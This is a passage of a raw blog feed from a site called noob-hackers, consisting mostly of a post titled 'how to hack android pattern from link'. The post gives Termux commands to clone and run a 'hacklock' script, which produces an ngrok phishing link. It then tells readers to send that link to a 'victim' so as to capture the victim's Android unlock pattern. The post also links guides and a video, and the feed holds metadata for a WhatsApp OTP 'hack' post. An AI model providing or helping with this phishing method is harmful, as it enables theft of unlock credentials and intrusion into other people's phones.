width=\"164\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"link\" data-ad-slot=\"5506208166\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.noob-hackers.com\/feeds\/5212914581026815825\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2020\/05\/how-to-hack-whatsapp-otp.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/5212914581026815825"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/5212914581026815825"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2020\/05\/how-to-hack-whatsapp-otp.html","title":" how to hack whatsapp otp"}],"author":[{"name":{"$t":"Nitro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04932195127375757923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYK9PkYsd28qd9-OLABfk5DMpgLHUeE1L7F_856ZeokF5pH22iWo1oyzT_9ZJ6gmXSIxSEGcj4aUfasz4J2-KvQe9HgtvQVGdWMQBNdfkGlueJje34vCAcYR2qAqtxmg-gvj0L3FXuCag\/s72-c\/sms+hacker+apk.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2093563534475238545.post-4704576439944192174"},"published":{"$t":"2020-05-26T20:22:00.003+05:30"},"updated":{"$t":"2020-12-03T17:23:38.769+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"android and pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"black hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ethical hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kali linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"latest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"termux"}],"title":{"type":"text","$t":"how to hack android pattern from link"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cu\u003Ehow to hack android pattern from link\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;\u003C\/u\u003E-\u003C\/b\u003E\u0026nbsp;\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EHi guys if you are searching for how to hack android pattern from link and searching for the best article to get the best explanation about how to hack android pattern from link\u003C\/span\u003E. Then you are in the right place.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EToday I'm here going to share the step by step tutorial about \"\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2020\/05\/how-to-hack-android-pattern-from-link.html\" target=\"_blank\"\u003Ehow to hack android pattern from link\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\". By this article, you can get a lot of about\u003Cb\u003E\u0026nbsp;how to hack pattern\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cb\u003E, how to bypass android pattern,\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003Ehack android pattern from link\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;And I'm damn sure that you will never get all these unique information like us on the internet anywhere else.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyIKNAEcYRbRi4qn3ZnnSbxZUOYC_NHORaPC47h_TXGZnZkGtNSomfjddL-74QFBZY13e5X-_aMo7kGrhI3lrZNFBgRSBnvYbl-xgUimIBnojrvGvqbqdW3HBd30OhY86IZzw6ixHjr98\/s1600\/hack+android+pattern+from+link.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"hack android pattern from link\" border=\"0\" data-original-height=\"225\" data-original-width=\"400\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyIKNAEcYRbRi4qn3ZnnSbxZUOYC_NHORaPC47h_TXGZnZkGtNSomfjddL-74QFBZY13e5X-_aMo7kGrhI3lrZNFBgRSBnvYbl-xgUimIBnojrvGvqbqdW3HBd30OhY86IZzw6ixHjr98\/s320\/hack+android+pattern+from+link.png\" title=\"hack android pattern from link\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: arial; font-size: small;\"\u003E\u003Cb\u003Ehack android pattern from link\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--linkads--\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"link\" data-ad-slot=\"5506208166\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Ch2 style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003Ehack android pattern from link\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003EHello, guy's I am back with another amazing post so today in this post we will get to know about how to hack any device pattern lock from a simple link from termux without any complex steps. So from this tool you can get a pattern of any android device or tab's by just pattern phishing link and this is the first script made on internet to penetrate any android pattern without any advanced programming. Now let's go through practical steps.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003E#Follow below step's\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E1\u003C\/b\u003E.\u0026nbsp;\u003Cb\u003EInstall termux and update and upgrade it\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E$\u003C\/b\u003E\u0026nbsp;pkg install php -y\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E$\u003C\/b\u003E pkg install git -y\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E$\u003C\/b\u003E pkg install python -y\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E$\u003C\/b\u003E pkg install python2 -y\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E$\u003C\/b\u003E cd $HOME\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E$\u003C\/b\u003E ls\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E$\u003C\/b\u003E git clone\u0026nbsp;\u003Ca href=\"https:\/\/github.com\/noob-hackers\/hacklock\"\u003E\u003Cb\u003Ehttps:\/\/github.com\/noob-hackers\/hacklock\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E$\u003C\/b\u003E cd hacklock\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E$\u003C\/b\u003E ls\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E$\u003C\/b\u003E bash hacklock.sh\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENow, here the script executes (opens) and in this script you have to choose the option according to your actions. and you need to turn on the hotspot of your device or else you won't get the link of ngrok. Now choose option 1 in keyboard to get pattern hacking link after 5 Minutes you will get the ngrok link\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EEx :- \u003Cspan style=\"color: red;\"\u003Ehttp:\/\/546ge6en.ngrok.io\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENow, Send that link to your victim and wait for him to open that link and to enter his pattern in it and when he does that action you will get his pattern in pin formate so further you can check it on his device if you need detailed image then you can get it from video. So guy's that's all for today and i hope guys you liked it.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Ehow to use hacklock in termux\u0026nbsp;in pdf version\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: lime;\"\u003EEnglish\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;----\u0026gt;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/OWIlWKDY#yLGh9eATe_a8desydKN8_ij2jDTuCOmZUh7JcrKnYqE\" target=\"_blank\"\u003EClick Here\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: black; color: lime;\"\u003EKannada\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E----\u0026gt; \u003Ca href=\"https:\/\/mega.nz\/file\/WGJjCQgA#jwRY3J1ZIZc0geSfjSf0bVcIbdxXbb6Tr2kkPujnBUU\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ETamil\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/file\/qHhF2QaY#yhM65l1iQVTahSumkD_BR0LwYrmtas2ar7fNmGo6FW4\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EUrdu\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/file\/rH4jWS6J#9cfk2UFTHa0TTLrc0jf5cdmNxd_eHV4ZbMh6OQPb7Nc\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHindi\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/file\/GSInTSwY#_rSRHFcs31MvPqE29lYr47G6kyJtF2vqqPDqoJwjCNg\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Ewebsites I used in the video\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/rebrand.ly\/noobhackers\" rel=\"\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003Ewatch the practical video here\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Ciframe height=\"380\" src=\"https:\/\/drive.google.com\/file\/d\/1V0FLzgrc8Xqf_JTba1SGTC9J3WmY0qe4\/preview\" width=\"650\"\u003E\u003C\/iframe\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003EFollow this carefully\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EPlease don't skip the video ...\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESo guys follow the steps as I showed from starting of the video to the end of the video ok. So after all, if you are facing any problem then comment or use contact us page, please........\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: red;\"\u003E\u003Cb\u003EErrors or issue reasons\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECommand error\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EData connection problem\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBig letters using in commands\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EGiving more space b\/n words\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003Elack of patience\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan 